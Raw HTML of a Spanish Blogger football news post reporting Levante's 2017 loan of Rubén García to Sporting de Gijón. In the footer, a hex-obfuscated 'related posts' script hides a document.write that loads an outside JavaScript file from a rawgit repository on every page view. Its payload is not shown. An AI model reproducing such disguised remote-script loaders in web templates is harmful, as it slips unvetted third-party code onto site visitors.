<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=cc3bc841-cf2d-4629-9fe2-140c9143137a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=cc3bc841-cf2d-4629-9fe2-140c9143137a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Oficial: El Levante cede a Rubén García al Sporting de Gijón
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Cesi%C3%B3n?&max-results=16' itemprop='item' title='Cesión'>
<span itemprop='name'>
Cesión
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Levante?&max-results=16' itemprop='item' title='Levante'>
<span itemprop='name'>
Levante
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Rub%C3%A9n%20Garc%C3%ADa?&max-results=16' itemprop='item' title='Rubén García'>
<span itemprop='name'>
Rubén García
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Sporting%20de%20Gij%C3%B3n?&max-results=16' itemprop='item' title='Sporting de Gijón'>
<span itemprop='name'>
Sporting de Gijón
</span>
</a>
<meta content='6' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Oficial: El Levante cede a Rubén García al Sporting de Gijón
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Oficial: El Levante cede a Rubén García al Sporting de Gijón
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Oficial: El Levante cede a Rubén García al Sporting de Gijón</h2>
<b>      El Levante  ha renovado a Rubén García y lo cede al Sporting de Gijón  para que juegue a partir de la 2017/2018 de rojiblanco. El cent...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2017/07/oficial-el-levante-cede-ruben-garcia-al-sporting-de-gijon.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2017-07-29T10:15:00+02:00'>julio 29, 2017</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-8450959357217274568'>
<div itemprop='articleBody'>
<div id='aim18450959357217274568'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim28450959357217274568'></div>
<div id='adsense-2'>
</div>
<div id='aim38450959357217274568'>
<div id='first-blanter'>
<img alt='Oficial: El Levante cede a Rubén García al Sporting de Gijón' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNWXDg2QWzy1OdNT6yd13rq45jtZeJbr7i5oC3amci24DpF1jPgvU_M6V9DXGYe__pfd7x4ZsPGOEPN6ThqJ0OzUTlrr4sz2aUcJNTAorQpBTUTVM6GkD3KJNILNHv_Lg6as56LmKB6E8/w600/RGarcia.jpg' title='Oficial: El Levante cede a Rubén García al Sporting de Gijón'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Publicidad10000 --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="4150088571"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNWXDg2QWzy1OdNT6yd13rq45jtZeJbr7i5oC3amci24DpF1jPgvU_M6V9DXGYe__pfd7x4ZsPGOEPN6ThqJ0OzUTlrr4sz2aUcJNTAorQpBTUTVM6GkD3KJNILNHv_Lg6as56LmKB6E8/s1600/RGarcia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="372" data-original-width="662" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNWXDg2QWzy1OdNT6yd13rq45jtZeJbr7i5oC3amci24DpF1jPgvU_M6V9DXGYe__pfd7x4ZsPGOEPN6ThqJ0OzUTlrr4sz2aUcJNTAorQpBTUTVM6GkD3KJNILNHv_Lg6as56LmKB6E8/s320/RGarcia.jpg" width="320" /></a></div><br />
El <b>Levante</b> ha renovado a <b>Rubén García y lo cede al Sporting de Gijón</b> para que juegue a partir de la 2017/2018 de rojiblanco. El centrocampista es ciertamente uno de los jugadores que necesitan de minutos y todo apunta a que con el club del Molinón los va a tener en una Segunda División nada sencilla para los intereses del equipo que intentará subir lo más pronto debido al pozo que sería mantenerse otro año en LaLiga 1|2|3.<br />
<br />
"Supeditado al preceptivo examen médico, el Sporting se ha hecho con los servicios del atacante Rubén García, que llega en calidad de cedido por el Levante hasta el 30 de junio".<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Nuevofutbol --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6651230191"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim18450959357217274568");

    var aim2=document.getElementById("aim28450959357217274568");

    var aim3=document.getElementById("aim38450959357217274568");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Cesi%C3%B3n' rel='tag'>Cesión</a>
<a href='https://www.nuevofutbol.com/search/label/Levante' rel='tag'>Levante</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
<a href='https://www.nuevofutbol.com/search/label/Rub%C3%A9n%20Garc%C3%ADa' rel='tag'>Rubén García</a>
<a href='https://www.nuevofutbol.com/search/label/Sporting%20de%20Gij%C3%B3n' rel='tag'>Sporting de Gijón</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Cesión?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Levante?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Rubén García?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Sporting de Gijón?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" 